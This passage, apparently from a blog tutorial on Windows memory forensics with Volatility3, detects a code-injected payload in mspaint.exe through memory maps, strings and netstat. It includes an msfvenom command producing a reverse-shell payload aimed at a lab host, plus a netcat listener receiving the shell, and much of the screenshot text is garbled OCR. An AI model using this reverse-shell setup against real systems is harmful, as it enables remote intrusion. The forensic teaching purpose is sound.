| return 0; 1d fb 0f 0f 00 44 89 35                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 89 35 ea 0f 0f 00 e8 4d .5M 45 8d 77 cd 48 8d 05 c5 11 0a 00 48 8d 0d 1e 10 0f 00 4c 8b c7                                                                                                    |                                                                                                    |
| 33 d2 28 1 df b 0 <sup>4</sup> 0 <sup>4</sup> 09 48 93 5 fc 0 <sup>4</sup> 0 f0 00 44 89 35 fc 0 <sup>4</sup> 0 f0 00 44 89 35 01 10 0 <sup>4</sup> 00 48 89 05 de 0 <sup>4</sup> 0 <sup>4</sup> 00 89 1d ec 0 <sup>4</sup> 0 <sup>4</sup>                                                                                                    | )                                                                                                    |
| e e e e e e e e e e e e e e e e e e e                                                                                                    |                                                                                                    |



As you can see, we found memory section which we injected our meow-meow payload.

Then, dump the process memory with windows.memmap.Memmap plugin:

python3 ./volatility3/vol.py -f ./cybersec\_blog/2022-02-07-mem-forensics-1/dump/mem.raw --output-dir ./cybersec\_blog/2022-02-07-mem-forensics-1/dump/ windows.memmap.Memmap --pid 2380 --dump

| 🔞 kali64-2020 [Running] - Oracle VM Vir                                                                                                    | tualBox                                                                                                    | _                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| File Machine View Input Devices                                                                                                    | ; Help                                                                                                    |                                                                                                    |            |
| 🔁   💷 🖻 🖻 🔫 🖌 🗈                                                                                                    | 🗈 kali@kali:~/project                                                                                                    | ts 🛛 11:17 PM 🗖 🕕 🌲 🗂 7                                                                                                    | 77% 🗛 🕒 🔽  |
|                                                                                                    | kali@kali:~/projects                                                                                                    |                                                                                                    | _ 0 ×      |
| File Actions Edit View H                                                                                                    | lelp                                                                                                    |                                                                                                    |            |
| i@kali]em-forensics-1 🗵                                                                                                    | nvim hack.cpp                                                                                                    | kali@kali:~/projects                                                                                                    | ≤ < >      |
| 0×fa800a286000 0×2453e000<br>0×fa800a287000 0×2433d000<br>0×fa800a288000 0×2447c000<br>0×ffffffd00000 0×100000<br>0×ffffffd01000 0×105000<br>0×ffffffd02000 0×101000<br>0×ffffffd08000 0×1000 0×1<br>0×ffffffd08000 0×6000 0×1<br>0×ffffffd08000 0×6000 0×1<br>0×ffffffd08000 0×0 0×1<br>0×ffffffd08000 0×0 0×1<br>0×1<br>0×ffffffd08000 0×0 0×1<br>0×1<br>0×1<br>0×1<br>0×1<br>0×1<br>0×1<br>0×1<br>0×1<br>0×1 | 0×1000 0×c6a6000<br>0×1000 0×c6a7000<br>0×1000 0×c6a9000<br>0×1000 0×c6a9000<br>0×1000 0×c6a9000<br>0×4000 0×c6a000<br>000 0×c6b0000 pid.<br>000 0×c6b1000 pid.<br>000 0×c6b2000 pid.<br>000 0×c6b2000 pid.<br>000 0×c6b4000 pid.<br>000 0×c6b4000 pid. | pid.2380.dmp<br>pid.2380.dmp<br>pid.2380.dmp<br>pid.2380.dmp<br>pid.2380.dmp<br>pid.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp<br>.2380.dmp | <b>dur</b> |

# finding strings

The strings command is a popular static malware analysis tool that can quickly assist in extracting human-readable pertaining to a malicious file:

strings -e l ./cybersec\_blog/2022-02-07-mem-forensics-1/dump/pid.2380.dmp | grep -ie
"meow-meow"

| 🛅 kali64-2020 [Running] - Oracle VM Virtu                                                                                         | ialBox                                                                        |                                                                                                    | _                                                                                                    |                                                |                                                                                                    |                                                               |             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------------|
| File Machine View Input Devices                                                                                                   | Help                                                                          |                                                                                                    |                                                                                                    |                                                | KB4516115<br>KB4517245                                                                                                    |                                                               |             |
| 😫   💶 🗂 🛄 🖣 🖌   🛄                                                                                                    | 🗈 kali@kali:~/p                                                               | projects 11:19 PM                                                                                                    |                                                                                                    | 76% 🔒 🕒                                        | KB4524569                                                                                                    |                                                               |             |
|                                                                                                    | kali@kali:~/project:                                                          | 5                                                                                                    |                                                                                                    | _ = ×                                          | KB4528759<br>KB4580325                                                                                                    |                                                               |             |
| File Actions Edit View He                                                                                                    | elp                                                                           |                                                                                                    |                                                                                                    |                                                | KB4584229                                                                                                    |                                                               |             |
| i@kali]em-forensics-1 🔳                                                                                                    | nvim hack.cpp                                                                 | 💌 kal                                                                                                    | li@kali:~/projects                                                                                                    | ; 🛛 🛛                                          | s) Installed.                                                                                                    |                                                               |             |
| kali@kali -/projects stu<br>/pid.2380.dmp grep -ie "med<br>Meow-moov!<br>Neow-moov!<br>Neow-moov!<br>kali@kali -/projects<br>Home | rings -e l ./cybers<br>ow-meow"<br>File Machin<br>PS H G<br>PS H<br>PS<br>PI: | Sec_blog/2022-02           Running] - Oracle VM V           e View Input Dev           mspaint.exe (2380) Pr           eneral Statistics Per           I Hide free regions           Base address           0x7feffe25000           0x7feffd2000           0x7feffd2000           0x7feffd2000           0x7feffd2000           0x7feffd2000           0x7feffd2000           0x7feffd2000           0x7feffd21000           0x7feffd11f000           0x7feffd11f000           0x7feffd11f000 | -07-mem-forensi<br>irtualBox<br>ices Help<br>Results - mspaint<br>3 results.<br>Address<br>0x146e10<br>0x3b5505e<br>0x4380127 | Length<br>20<br>20<br>10<br>=^^=<br>Meow-meow! | Intel(R) Ethernet Conn<br>Connection Name: Ethern<br>Status: Media<br>Intel(R) Dual Band Win<br>Result<br>Meow-meow!<br>Meow-meow!<br>Meow-meow! | ection I219-L1<br>het<br>disconnected<br>plass-AC 8260<br>C X | er<br>ly Ne |
|                                                                                                    | CP                                                                            | 0x7fef8bfd000<br>0x7fef8bee000<br>0x7fef8beb000<br>0x7fef8be8000<br>0x7fef8be8000<br>0x7fef82a0000                                                                                                    |                                                                                                    |                                                |                                                                                                    |                                                               |             |



#### network connections

Next, I tested a scenario in which a malware or an attacker injects code into an already running process, and only then initiates a connection. Let's go to replace our payload in malware example as msfvenom reverse shell for demo:

```
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4444 EXITFUNC=thread
-f c
```





For the correctness of the experiment, we will launch our malware and make a memory dump:

| nc -lvp 4444                                                                                                    | –                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| A File Actions Edit View Help                                                                                                    | 🜃 win7-x64 [Running] - Oracle VM VirtualBox                                                                                                    | - 🗆 ×                                                                                              |
| D 👘 nc -lvp 4444 🛛 🛛 mc [kali@kali]em-forensics                                                                                                    | File Machine View Input Devices Help                                                                                                    |                                                                                                    |
| D nc-lvp 4444 R mc[kali@kali]em-forensic<br>kali@kali nc-lvp 4444<br>t listening on [any] 4444<br>10.10.2.16: inverse host lookup failed: Unknown host<br>connect to [10.10.2.6] from (UNKNOWN) [10.10.2.16] 4933<br>Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights r<br>C:\Users\qwe> | File       Machine       View       Input       Devices       Help         Image: Process Hacker [WIN7PC-x64\qwe]       Image: Process Hacker [WIN7PC-x64\que]       Image: Process Hacker [WIN7PC-x64\que]         Image: Process Periods       Processes Services       Network       Disk       Image: Process Periods       Image: Process Periods       Image: Process | Dnscache<br>Dnscache<br>Dnscache<br>SSDPSRV<br>SSDPSRV<br>SSDPSRV<br>SSDPSRV<br>SSDPSRV<br>SSDPSRV |
|                                                                                                    |                                                                                                    | •                                                                                                  |
|                                                                                                    | CPU Usage: 2.09% Physical memory: 374.61 MB (36.60%) Processes: 39                                                                                                    | at                                                                                                 |
|                                                                                                    | <                                                                                                    | Speakers: 100%                                                                                     |
| 75,3                                                                                                    | 🚱 🏉 📜 💽 📟 😜 🛥 🧶 🧭 - 🛯                                                                                                    | 2:26 AM                                                                                            |
| cop <sup>+</sup> 91L, 4307C written                                                                                                    |                                                                                                    | 💷 🔚 💟 🚫 💽 Right Ctrl                                                                               |

|                                                                                                    | _ <b>-</b> ×                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| 🐝 win7-x64 [Running] - Oracle VM VirtualBox                                                          | - 🗆 ×                                        |
| File Machine View Input Devices Help                                                                 |                                              |
| I Process Hacker [WIN7PC-x64\qwe]                                                                    |                                              |
| PS<br>PI Hacker View Tools Users Help                                                                |                                              |
| 3 PS 😤 Refresh 🎲 Options 🛗 Find handles or DLLs                                                      | Search Network (Ctrl+K)                      |
| Processes Services Network Disk                                                                      |                                              |
| Administrator: C:\Windows\System32\cmd.exe                                                           |                                              |
| C:\Users\que\Documents>dir                                                                           |                                              |
| Volume Serial Number is FC58-CFDF                                                                    |                                              |
| Directory of C:\Users\qwe\Documents                                                                  |                                              |
| 02/09/2022 02:31 AM (DIR)                                                                            |                                              |
| 02/07/2022 11:05 PM (DIR)                                                                            | 03.12.2021<br>2021-12-06-maluare-injection-9 |
| 11/24/2021 05:54 PM (DIR)                                                                            | 24.11.2021                                   |
| 11/30/2021 07:25 PM (DIR)                                                                            | 30.11.2021<br>setadu avo                     |
| 11/16/2021 08:10 PM <dir></dir>                                                                      | ghidra_10.1-BETA_PUBLIC                      |
| 11/21/2021 02:22 FM 347,143,345<br>11/23/2021 09:42 PM 40.960                                        | hack.exe                                     |
| 02/07/2022 02:31 HM 1,073,676,288<br>02/07/2022 11:22 PM i36,172<br>02/07/2022 02:41:12 PM 2 540 056 | mem.raw<br>moneta64.exe                      |
| 6 File(s) 1,425,584,956                                                                              | Winpmem_03.3.rc3.exe<br>3 bytes              |
| 8 DIP(S) 1,697,214,46                                                                                | 4 bytes free                                 |
| C:\Users\qwe\Documents>                                                                              |                                              |
|                                                                                                    | Wednesday, February 09, 2022                 |
|                                                                                                    | 2:32 AM                                      |
|                                                                                                    | 2/9/2022                                     |
|                                                                                                    | 🙆 💿 💯 🗗 🌽 🔲 🖳 🕼 🚱 💽 Right Ctrl 🔡             |

Then run Volatility with windows.netstat.NetStat plugin. This plugin allows you to see the network connections on the machine at the time the memory was captured:

python3 ./volatility3/vol.py -f ./cybersec\_blog/2022-02-07-mem-forensics-1/dump/mem.raw windows.netstat.NetStat | grep -ie "mspaint.exe"



## conclusion

There are still a ton of other plugins that are currently available that I did not mention in this tutorial and the memory sample I were analyzing was a Windows memory dump, because I did not work with the different plugins that target the Linux and Mac operating systems.

I hope this post will be very helpful for entry level cybersec specialists from blue team.

## Volatility3 Classic code injection technique

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye! *PS. All drawings and screenshots are mine*